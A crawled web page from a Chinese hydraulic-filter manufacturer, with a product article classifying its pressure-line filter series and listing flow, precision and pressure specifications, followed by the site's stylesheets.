

--- FILE ---
content_type: text/html
request_url: http://www.wzjsyy.com/content27_194.htm
body_size: 6714
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>常用压力管路过滤器分类 - 温州精盛液压科技有限公司</title>
<meta name="keywords" content="压力管路过滤器"/>
<meta name="description" content="压力管路过滤器常应用于液压系统当中，通过压力管路过滤器可有x滤除油液当中的杂质，不论新油提纯还是废油再生，都可以达到良好的滤除效果，该类过滤器固定在管路上，无需移动，所有经过管路的油液都会得到过滤，应用方便简洁，提供各类压力管路过滤器，相关产品和咨询我司工作人员。"/>
<link rel="canonical" href="http://www.wzjsyy.com/content27_194.htm" />
<meta name="applicable-device" content="pc,mobile">
<link rel="stylesheet" href="/Templates/templates/style/swiper.min.css">
<link rel="stylesheet" href="http://at.alicdn.com/t/font_1368463_k07s1tg9f1k.css">
<link rel="stylesheet" href="/Templates/templates/style/bootstrap.min.css">
<link rel="stylesheet" href="/Templates/templates/style/bootsnav.css">
<link rel="stylesheet" href="/Templates/templates/style/animate_y.css">
<link rel="stylesheet" href="/Templates/templates/style/normalize-ybl.css">
<link rel="stylesheet" href="/Templates/templates/style/index.css">
<script src="/Templates/templates/style/jquery-3.4.1.min.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
<script>
    var pageFlag = '';
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?029a2f886495c2c5553b1d1e29c36212";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
      pageFlag = "news";    
    </script>
</head>

<body>
<!-- 头部 -->
<header class="header">
  <div class="header_top hidden-xs hidden-sm">
    <div class="container">
      <div class="ht_left ybl_fl"> <span>欢迎来到温州精盛液压科技有限公司官方网站！ </span> </div>
      <div class="ht_right ybl_fr"> <a href="https://yjjsyy.1688.com/" rel="nofollow" >阿里商城</a> <a href="/page_26.htm" >在线留言</a> <a href="/sitemap.xml" >网站地图</a> </div>
    </div>
  </div>
  <div class="header_content hidden-xs hidden-sm">
    <div class="container">
      <div class="row">
        <div class="hc_left ybl_fl">
          <div class="company_logo"> <a class="navbar-brand logo" href="/">
            <div class="logo_img"> <img src="/Templates/templates/style/images/logo_03.png" alt="温州精盛液压科技有限公司"> </div>
            <div class="line"></div>
            <div class="right_text">
              <p>承接各种非标、高压过滤器、</p>
              <p>滤芯，液压附件的生产和制造业务</p>
            </div>
            </a> </div>
        </div>
        <div class="hc_right ybl_fr">
          <div class="nationwide_tel">
            <div class="text"> <span class="red">全国咨询电话：<br />
              </span> <strong>0577-67915219</strong> </div>
            <div class="icon"> <i class="iconfont icon-zuoji2"></i> </div>
          </div>
          <!--<div class="hcr_r">
              <img src="/Templates/templates/style/images/saoyisao_03.png" alt="压力管路过滤器">
              <p class="saoyisao">扫一扫</p>
          </div>--> 
        </div>
      </div>
    </div>
  </div>
  
  <!-- 导航条  navbar-fixed-top-->
  <nav class="navbar navbar-default navbar-mobile bootsnav on ">
    <div class="container"> 
      <!-- Brand and toggle get grouped for better mobile display   hidden-md hidden-lg -->
      <div class="navbar-header hidden-lg hidden-md">
        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                    data-target="#navbar-menu" aria-expanded="false"> 
        <!-- <span class="sr-only">Toggle navigation</span> --> 
        <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
        <a class="navbar-brand logo" href="/">
        <div class="logo_img"> <img src="/Templates/templates/style/images/logo_03.png" alt="温州精盛液压科技有限公司"> </div>
        <div class="line hidden-xs hidden-sm"></div>
        <div class="right_text hidden-xs hidden-sm">
          <p>承接各种非标、高压过滤器、</p>
          <p>滤芯，液压附件的生产和制造业务</p>
        </div>
        </a> </div>
      
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="collapse navbar-collapse" id="navbar-menu">
        <ul class="nav navbar-nav" data-in="in" data-out="out">
                              <li> <a href="/" > 网站首页 </a> </li>
                    <li> <a href="/product.htm" > 产品中心 </a> </li>
                    <li> <a href="/news.htm" > 新闻动态 </a> </li>
                    <li> <a href="/category13.htm" > 设备展示 </a> </li>
                    <li> <a href="/company.htm" > 关于我们 </a> </li>
                    <li> <a href="/page_26.htm" > 在线留言 </a> </li>
                    <li> <a href="/contact.htm" > 联系我们 </a> </li>
           
          
        </ul>
      </div>
      <form action="/index.php/content/Search" method="get" class="search_form hidden-xs hidden-sm">
        <i class="iconfont icon-icon_search"></i>
        <input type="hidden" name="siteId" value="1">
        <input type="hidden" name="modelId" value="4">
        <input type="text" placeholder="请输入您要搜索的内容" name="query" class="inputBox">
        <button class="submit" type="submit"> Go! </button>
      </form>
    </div>
  </nav>
</header>
<div class="main">
  <div class="main_in">
    <div class="container">
      <div class="row row_box"> <div class="col-md-3 main_left">
  <div class="left_bg01 hidden-xs hidden-sm"> <span class="pro_c_icon iconfont icon-santiaogangshouqi"></span> <a href="/product.htm"> <span class="cpzx">产品中心</span> <span class="cp_eng">product center</span> </a> </div>
  <div class="left_bg02">
    <div class="cate_box">
      <div class="navbar-header_y"> <span> <i class="iconfont icon-chanpinzhongxin fz40 base-color"></i> </span>
        <button type="button" class="navbar-toggle_y collapsed" aria-expanded="false"> 
        <!-- <span class="sr-only">Toggle navigation</span> --> 
        <span class="icon-bar top-bar"></span> <span class="icon-bar middle-bar"></span> <span class="icon-bar bottom-bar"></span> </button>
      </div>
      <div id="my_wrapper_inner">
        <ul class="ybl_clear inner_pro_nav" data-in="fadeInDown_y" data-out="fadeOutUp_y" data-cateId="194" data-parentId="">
                     <li  >
          <div class="link_box"> <a href="/category25.htm"  > <span>高压过滤器</span> </a>  </div>
                    </li>
           <li class="dropdown_y" >
          <div class="link_box"> <a href="/yaliguanguolvqi.htm" class="dropdown-toggle" > <span>压力管路过滤器</span> </a>  <i class="iconfont icon-left-copy"></i>  </div>
                    <ul class="dropdown-menu_y">
                                    <li> <a href="/plfxilie.htm"> <span>PLF系列压力管路过滤器</span> </a> </li>
                        <li> <a href="/zu_h25.htm"> <span>ZU-H系列压力管路过滤器</span> </a> </li>
                        <li> <a href="/dfb.htm"> <span>DFB系列压力管路过滤器</span> </a> </li>
                        
          </ul>
                    </li>
           <li  >
          <div class="link_box"> <a href="/yeyafujian.htm"  > <span>液压附件</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/huiyouguolvqixilie.htm"  > <span>回油过滤器系列</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/xiyouguolvqixilie.htm"  > <span>吸油过滤器系列</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/cixingguolvqi.htm"  > <span>磁性过滤器系列</span> </a>  </div>
                    </li>
           <li  >
          <div class="link_box"> <a href="/lvyouche.htm"  > <span>滤油车</span> </a>  </div>
                    </li>
           
          
        </ul>
      </div>
    </div>
  </div>
  <div class="left_bg03 contact_way hidden-xs hidden-sm">
    <p class="telephone">telephone</p>
    <p class="num">15258049279</p>
    <p class="zxdh">咨询电话</p>
    <p><a href="javascript:void(0);" onclick="lianChat.btnRun('.position');" class="position" >立即咨询</a></p>
  </div>
</div>
<script>
    $(function(){
        var getNav_y = $("#my_wrapper_inner"),
            getIn_y = getNav_y.find("ul.inner_pro_nav").data("in"),
            getOut_y = getNav_y.find("ul.inner_pro_nav").data("out");
                
        var my_wrapper_innerHeight = 0;
        $("#my_wrapper_inner").each(function(){
        $(this).css({
            "position": "absolute",
            "visibility": "hidden",
        });
        my_wrapper_innerHeight = $(this).height();
        $(this).css({
            "position": "",
            "visibility": "",
        });
        });
    
        $("ul.inner_pro_nav").each(function(){

            animateInOut (this);
            function animateInOut (el){
            var this_ = el;
            $(".dropdown-menu_y", this_).addClass("animated");
            $(".dropdown-menu_y", this_).removeClass(getOut_y);
            }

            $(".navbar-toggle_y").click(function(){
            var ariaExpanded = $(this).attr("aria-expanded");
            if(ariaExpanded == "true"){  
                $(this).addClass("collapsed");
                $(this).attr("aria-expanded",!1);
                $("#my_wrapper_inner").animate({height: 0},300,function(){
                $("#my_wrapper_inner").attr("style","");
                $("#my_wrapper_inner").css({
                    "display": "none",
                });
                });
            }else{  
                $(this).removeClass("collapsed");
                $(this).attr("aria-expanded",!0);
                $("#my_wrapper_inner").css({
                "display": "block",
                "height": '0',
                });
                $("#my_wrapper_inner").animate({height: my_wrapper_innerHeight},300,function(){
                $("#my_wrapper_inner").attr("style","");
                $("#my_wrapper_inner").css({
                    "display": "block",
                });
                });
            }
            });

            $("li.dropdown_y i.iconfont",this).click(function(){
            //效果1 动画淡入展开下拉
            // closest()  匹配最近的 一个祖先元素
            $(this).closest("li.dropdown_y").find(".dropdown-menu_y").first().stop().fadeToggle().toggleClass(getIn_y);
            $(this).closest("li.dropdown_y").first().toggleClass("on"); 
            return false;

            // 效果2缓慢展开下拉 计算二级栏目高度  
            // calcTwoMenuHeight(this);
            function calcTwoMenuHeight (el){
                var this_ = el;
                var li_dropdown = $(this_).closest(".dropdown_y");
                var li_dropdown_flag = li_dropdown.hasClass("on");
                var two_dropdown_menu = $(this_).parent().siblings(".dropdown-menu_y");
                var twoMenuHeight = 0;
                two_dropdown_menu.each(function(){
                $(this).css({
                    "position": "absolute",
                    "visibility": "hidden",
                });
                twoMenuHeight = $(this).height();
                $(this).css({
                    "position": "",
                    "visibility": "",
                });
                });

                if(li_dropdown_flag == true){  
                li_dropdown.removeClass("on");
                two_dropdown_menu.animate({height: 0},300,function(){
                    two_dropdown_menu.attr("style","");
                    two_dropdown_menu.css({
                    "display": "none",
                    });
                });
                }else{   
                li_dropdown.addClass("on");
                two_dropdown_menu.css({
                    "display": "block",
                    "height": '0',
                });
                two_dropdown_menu.animate({height: twoMenuHeight},300,function(){
                    two_dropdown_menu.attr("style","");
                    two_dropdown_menu.css({
                    "display": "block",
                    });
                });
                }
            }

            })

            $("li.dropdown_y i.iconfont",this).first().click();
        })

    })
</script> 
        <div class="col-md-9 main_right">
          <div class="main_rtitle"> <a href="/">首页</a>   
            >> <a href="/news.htm"> 新闻动态 </a>  >> <a href="/category27.htm"> 新闻动态 </a> </div>
          <div class="news_nr_show">
            <div class="newsnr_bt">
              <h1>常用压力管路过滤器分类</h1>
              <span class="hit"> 发布日期：[2023-08-04]    
                  点击率：<span id="pk_hits"><script type="text/javascript">
                  PKSite.ready(function () {
                      // 浏览计数
                      PKSite.hits('pk_hits', '1', '27','194');
                  });
              </script></span> </span>
            </div>
            <div id="cntrBody" class="new_x">
              <div class="showNewsBox"> <p>压力管路过滤器常应用于液压系统当中，通过<a href="http://www.wzjsyy.com/" target="_blank" title="压力管路过滤器">压力管路过滤器</a>可有x滤除油液当中的杂质，不论新油提纯还是废油再生，都可以达到良好的滤除效果，该类过滤器固定在管路上，无需移动，所有经过管路的油液都会得到过滤，应用方便简洁，提供各类压力管路过滤器，相关产品和咨询我司工作人员。</p><p><br/></p><p>常用压力管路过滤器分类：</p><p>PLF系列压力管路过滤器</p><p>产品简介</p><p>PLF系列压力管路过滤器可安装在不同压力等级的压力管路上，特别适用于自动控制系统和伺服系统，它可防止高精度的控制元件和执行元件由于污染而过早磨损或卡死，从而减少故障，延长元件使用寿命。</p><p>技术参数</p><p>工作介质：一般液压油 磷酸酯液压油  乳化液 水-乙二醇</p><p>流量：30-660L/min   过滤精度：1-30μm</p><p>公称压力：H=32mpa  E=16mpa  C=6.3mpa</p><p>连接方式：螺纹式  法兰式</p><p><br/></p><p style="text-align: center;"><a href="http://www.wzjsyy.com/" target="_blank" title="压力管路过滤器"><img src="/upload/20190409/184312793109.jpg" alt="ZU-H系列压力管路过滤器"/></a></p><p><br/></p><p>ZU-H/QU-H系列压力管路过滤器</p><p>产品简介</p><p>该压力管路过滤器安装在液压系统的压力管路上，用以滤除液压油中混入的机械杂质和液压油本身化学变化所产生的胶质、沥清质、炭渣质等，从而防止阀芯卡死、节流小孔缝隙和阻尼孔的堵塞以及液压元件过快磨损等故障的发生。</p><p>技术参数</p><p>工作介质：一般液压油 磷酸酯液压油  乳化液 水-乙二醇</p><p>流量：10-800L/min   过滤精度：1-30μm</p><p>公称压力：H=32mpa  E≤22mpa</p><p>连接方式：螺纹式  法兰式 板式 倒装管式 倒装法兰式 倒装板式</p><p><br/></p><p>GU-H系列自封式压力管路过滤器</p><p>产品简介</p><p>该压力管路过滤器安装在液压系统的压力管路上，用于进一步清除或阻止液压油中混入的机械杂质和液压本身化学变所产生的胶质、沥青质、炭渣质等，从而防止阀芯卡死、节流小孔、缝隙和阻尼孔的堵塞以及液压元件过快磨损等故障发生。</p><p>技术参数</p><p>工作介质：一般液压油 磷酸酯液压油  乳化液 水-乙二醇</p><p>流量：10-630L/min   过滤精度：3-40μm</p><p>公称压力：32mpa      连接方式：管式、法兰式</p><p><br/></p><p>RLF系列回油压力管路过滤器</p><p>产品简介</p><p>该系列过滤器安装在液压系统回油管路处，使流回油箱中的油液保持清洁。 该压力管路过滤器的滤芯采用化纤过滤材质，具有过滤精度高，通油能力大，初始压力损失小，纳污量大等优点，并装有压差发讯器及旁通阀。</p><p>技术参数</p><p>工作介质：一般液压油 磷酸酯液压油  乳化液 水-乙二醇</p><p>流量：60-1300L/min   过滤精度：1-30μm</p><p>公称压力：1.6mpa      连接方式：法兰式</p><p><br/></p><p>DRLF系列大流量回油压力管路过滤器</p><p>产品简介</p><p>DRLF系列大流量回油过滤器主要安装在液压系统回油管路处，用来滤除油液中因元件磨损的金属粉末及橡胶质等，使流回油箱中的油液保持清洁。</p><p>技术参数</p><p>工作介质：一般液压油 磷酸酯液压油  乳化液 水-乙二醇</p><p>流量：1300-9100L/min   过滤精度：3-30μm</p><p>公称压力：1.6mpa      连接方式：法兰式</p><p><br/></p><p>SP旋转式压力管路过滤器</p><p>产品简介</p><p>该压力管路过滤器是铝合金滤头，滤头上设有安装污染堵塞发讯器孔，以便检测滤芯使用情况。</p><p>技术参数</p><p>流量：吸油20-80L/min   回油60-320L/min</p><p>工作压力：0.7mpa        爆破压力：2.0mpa</p><p>过滤精度：10-25μm      连接方式：螺纹</p><p>温度使用范围：-30℃~90℃</p><p><br/></p> </div>
            </div>
            <nav aria-label="...">
              <ul class="pager show_page">
                <li class="previous"><a href="/content27_193.htm">prev：液压高压过滤器的保养误区</a></li>
                <li class="next"><a href="/content27_195.htm">next: 压力管路过滤器的选型误区分析</a></li>
              </ul>
            </nav>
            <div class="xgzx">
              <h4>压力管路过滤器相关资讯</h4>
              <ul>
                                                <li class="ellipsis"><a href="/content27_553.htm" title="压力管路过滤器：高精度过滤的可靠保障"> 压力管路过滤器：高精度过滤的可靠保障 </a></li>
                                <li class="ellipsis"><a href="/content27_551.htm" title="压力管路过滤器：质环双优，守护流体纯净"> 压力管路过滤器：质环双优，守护流体纯净 </a></li>
                                <li class="ellipsis"><a href="/content27_548.htm" title="压力管路过滤器：节能驱动，护航高效运行"> 压力管路过滤器：节能驱动，护航高效运行 </a></li>
                                <li class="ellipsis"><a href="/content27_545.htm" title="压力管路过滤器：温度适应有方，护航管路系统"> 压力管路过滤器：温度适应有方，护航管路系统 </a></li>
                                <li class="ellipsis"><a href="/content27_542.htm" title="压力管路过滤器：密封有道，保障系统稳定"> 压力管路过滤器：密封有道，保障系统稳定 </a></li>
                                <li class="ellipsis"><a href="/content27_539.htm" title="压力管路过滤器：简约外观下的可靠防护"> 压力管路过滤器：简约外观下的可靠防护 </a></li>
                                <li class="ellipsis"><a href="/content27_536.htm" title="压力管路过滤器：长周期滤芯，省心又降本"> 压力管路过滤器：长周期滤芯，省心又降本 </a></li>
                                <li class="ellipsis"><a href="/content27_533.htm" title="压力管路过滤器：精巧内构，降负增效优运维"> 压力管路过滤器：精巧内构，降负增效优运维 </a></li>
                                <li class="ellipsis"><a href="/content27_530.htm" title="压力管路过滤器：抗震稳健，坚守过滤职责"> 压力管路过滤器：抗震稳健，坚守过滤职责 </a></li>
                                <li class="ellipsis"><a href="/content27_527.htm" title="压力管路过滤器：模块赋能，智驭维护与拓展"> 压力管路过滤器：模块赋能，智驭维护与拓展 </a></li>
                                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!-- 底部 -->
<footer class="footer">
    <div class="footer_contact">
        <div class="container">
            <div class="ybl_fl">
                <i class="iconfont icon-q1 hidden-xs"></i>
                <span>我们的产品支持定制如您有任何疑问请联系我们?</span>
            </div>
            <div class="ybl_fr">
                <a href="/contact.htm" class="more uppercase">view more</a>
            </div>
        </div>
    </div>
    <div class="footer_top">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="row">
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-fuwupingjia-kefu"></i>
                                <div class="contact">
                                    <span>汪经理</span>
                                    <span>13868398659</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-icon_service_fill"></i>
                                <div class="contact">
                                    <span>电话</span>
                                    <span>0577-67915219</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-chuanzhen"></i>
                                <div class="contact">
                                    <span>传真</span>
                                    <span>0577-67915219</span>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6 col-lg-3 out_box">
                            <div class="in_box">
                                <i class="iconfont icon-dizhi"></i>
                                <div class="contact">
                                    <span>地址</span>
                                    <span>中国 浙江 温州市永嘉县瓯北镇三桥工业区</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_bottom">
        <p>COPYRIGHT © 2020 温州精盛液压科技有限公司 版权所有 <span>技术支持：<a href="http://www.lian-xin.com" target="_blank"  rel="nofollow" >联欣科技</a></span>
        <span>主营产品：<a href="http://www.wzjsyy.com/" title="液压附件" >液压附件</a>、<a href="http://www.wzjsyy.com/category25.htm" target="_blank" title="高压过滤器" >高压过滤器</a>、<a href="http://www.wzjsyy.com/" title="压力管路过滤器" >压力管路过滤器</a></span>
        </p>
    </div>
</footer>
           <!-- mobile_footer -->
<div class="mobile_footer hidden-lg hidden-md hidden-sm">
  <ul class="row">
    <li class="col-xs-3"> <a href="/"> <i class="iconfont icon-zhuye"></i> <span>首页</span> </a> </li>
    <li class="col-xs-3"> <a href="/product.htm"> <i class="iconfont icon-chanpinzhongxin"></i> <span>产品</span> </a> </li>
    <li class="col-xs-3"> <a href="tel:13868398659"> <i class="iconfont icon-zuoji2"></i> <span>电话</span> </a> </li>
    <li class="col-xs-3"> <a href="javascript:void(0);" onclick="lianChat.btnRun('.lianChat_movePosition');"
                    class="lianChat_movePosition"> <i class="iconfont icon-fuwupingjia-kefu"></i> <span>客服</span> </a> </li>
  </ul>
</div>


<script src="/Templates/templates/style/wow.min.js"></script>

<script src="/Templates/templates/style/bootstrap.min.js"></script>
<script src="/Templates/templates/style/bootsnav.js"></script>
<script src="/Templates/templates/style/swiper.min.js"></script>

<script src="/Templates/templates/style/fastclick.js"></script>
<script src="/Templates/templates/style/iscroll.js"></script>
<script src="/Templates/templates/style/index.js"></script>





<!--百度自动推送-->
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
    

<script>

var _hmt = _hmt || [];

(function() {

  var hm = document.createElement("script");

  hm.src = "https://hm.baidu.com/hm.js?64eaaa23bd237a49bb5772cf287dcaa2";

  var s = document.getElementsByTagName("script")[0]; 

  s.parentNode.insertBefore(hm, s);

})();

</script>



<!-- lian Code -->
<script src="https://lian.zj11.net/"></script>
<script>lianChat.init();</script>
<!-- End lian Code --></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyy.com/Templates/templates/style/normalize-ybl.css
body_size: 551
content:
html {
    color: #000;
    background: #FFF
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
textarea,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img,
input,
button {
    border: 0
}

input,
button {
    outline: none;
}

address,
caption,
cite,
code,
dfn,
em,
/* strong, */
th,
var {
    font-style: normal;
    font-weight: normal
}

ol,
ul {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

input,
textarea,
select {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    *font-size: 100%
}

legend {
    color: #000
}

a {
    text-decoration: none;
    display: inline-block;
}

img {
    vertical-align: middle;
}

/*
body{
    font-family: "微软雅黑";
    color: #999999;
    font-size: 12px;
    background-color: #f5f5f5;
}*/

--- FILE ---
content_type: text/css
request_url: http://www.wzjsyy.com/Templates/templates/style/index.css
body_size: 8651
content:
@charset "UTF-8";
.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

a { color: #000; }

a:hover { text-decoration: none; }

a:link { text-decoration: none; }

a:visited { text-decoration: none; }

a:focus { text-decoration: none; }

[role=button] { outline: none; }

i { font-style: normal; }

.uppercase { text-transform: uppercase; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_flex { display: flex; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

/*=============  公共部分结束  =============*/
/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #eaeef1; font-size: 14px; color: #676767; line-height: 25px; }

header .header_top .container { padding: 0 15px; display: flex; justify-content: space-between; align-items: center; }

header .header_top .container::before, header .header_top .container::after { display: none; }

header .header_top .container .ht_left span { font-size: 12px; }

header .header_top .container .ht_right { display: flex; align-items: center; }

header .header_top .container .ht_right > a { line-height: 1; position: relative; z-index: 99; color: #8c8f91; }

header .header_top .container .ht_right > a:hover { color: #fff; }

header .header_top .container .ht_right > a:hover::before { content: ''; position: absolute; z-index: -1; left: 0; top: 0; width: 100%; height: 100%; background-color: #cf221b; }

header .header_top .container .ht_right > a:nth-child(-n+4) { padding: 10px 15px; }

header .header_content .row { display: flex; justify-content: space-between; }

header .header_content .row::before, header .header_content .row::after { display: none; }

header .header_content .row .hc_left { flex: 1; display: flex; align-items: center; padding: 20px 0 20px 0; }

header .header_content .row .hc_left .company_logo a.logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header .header_content .row .hc_left .company_logo a.logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

header .header_content .row .hc_left .company_logo a.logo:hover { color: #777; }

header .header_content .row .hc_left .company_logo a.logo .logo_img { text-align: left; }

header .header_content .row .hc_left .company_logo a.logo .logo_img img { width: 100%; }

@media screen and (max-width: 992px) { header .header_content .row .hc_left .company_logo a.logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header .header_content .row .hc_left .company_logo a.logo .logo_img img { height: 29px; } }

header .header_content .row .hc_left .company_logo a.logo .line { width: 1px; height: 48px; background: #000; margin: 0 13px; }

header .header_content .row .hc_left .company_logo a.logo .right_text { text-align: left; }

header .header_content .row .hc_left .company_logo a.logo .right_text p { font-size: 17px; color: #252f3b; line-height: 1.3; }

@media (max-width: 1200px) { header .header_content .row .hc_left .company_logo a.logo .right_text p { font-size: 13px; } }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right .nationwide_tel { display: flex; justify-content: flex-end; align-items: center; }

header .header_content .row .hc_right .nationwide_tel .text { text-align: right; }

header .header_content .row .hc_right .nationwide_tel .text > span { font-size: 18px; color: #d82618; }

header .header_content .row .hc_right .nationwide_tel .text strong { color: #000; font-size: 25px; font-weight: bold; line-height: 1; }

header .header_content .row .hc_right .nationwide_tel .icon { margin-left: 10px; background-color: #e9342b; border-radius: 4px; width: 38px; height: 38px; display: flex; align-items: center; justify-content: center; }

header .header_content .row .hc_right .nationwide_tel .icon i { font-size: 22px; color: #fff; margin-top: -3px; }

header .header_content .row .hc_right .hcr_r { margin-left: 20px; display: flex; padding: 20px 0; }

header .header_content .row .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; color: #ccc; }

header nav.navbar.bootsnav.navbar-default { background-color: transparent; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; margin-top: 20px; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default { background-color: transparent; margin-top: 0; } }

header nav.navbar.bootsnav.navbar-default .container { background-color: #de2920; padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 29px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .line { width: 1px; height: 60px; background: linear-gradient(to top, #fff 0%, #3a3a3a 50%, #fff 100%); margin: 0 22px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text { text-align: left; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text p { font-size: 20px; color: #252f3b; line-height: 1.3; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-left: 1px solid #c1120c; border-right: 1px solid #e9463e; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

@media screen and (min-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::before { left: 100%; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:hover > a > span::after { left: 0; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_ru { background-color: #ccc; }

